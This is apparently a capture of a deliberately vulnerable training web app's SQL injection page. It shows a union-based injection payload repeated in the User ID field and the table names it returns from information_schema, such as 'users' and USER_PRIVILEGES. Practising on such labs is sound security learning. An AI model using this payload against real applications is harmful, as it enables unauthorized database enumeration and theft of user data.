 Vulnerability: SQL Injection
User ID: Submit
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user